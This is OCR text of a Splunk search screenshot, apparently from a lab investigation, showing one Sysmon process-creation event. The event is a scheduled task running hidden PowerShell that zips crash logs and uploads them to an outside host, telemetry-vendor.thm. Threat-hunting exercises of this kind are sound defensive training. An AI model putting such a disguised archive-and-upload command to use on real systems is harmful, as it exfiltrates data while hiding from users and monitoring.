 splunk>enterprise Apps Messages Settings Activity Help Find
Search Analytics Datasets Reports Alerts Dashboards Search & Reporting
New Search Save As Create Table View Close
1 index=main ProcessGuid="{3af46175-3c7c-6a90-d11c-000000001100}" EventCode=1
2 | table _time ParentImage ParentCommandLine ParentProcessGuid CommandLine User
All time
1 event (before 10/25/26 3:05:21.000 PM) No Event Sampling Job Verbose Mode
Events (1) Patterns Statistics (1) Visualization
100 Per Page Format Preview
_time ParentImage ParentCommandLine ParentProcessGuid CommandLine User
2026-10-23 C: C:\Windows\system32\svchost.exe -k {3af46175- "powershell.exe" -NoProfile -WindowStyle Hidden -Command "& "7z.exe" a "C:\ProgramData\CrashReports\crashlogs.7z" "C:\ProgramData\CrashReports\*.log"; Invoke-
20:33:44.821 \Windows\System32\svchost.exe netsvcs -p -s Schedule ee56-6a8e-2c00-000000001100} RestMethod -Uri "https://telemetry-vendor.thm/upload" -Method Post -InFile "C:\ProgramData\CrashReports\crashlogs.7z" -TimeoutSec 10 -ErrorAction
SilentlyContinue; Start-Sleep -Seconds 5"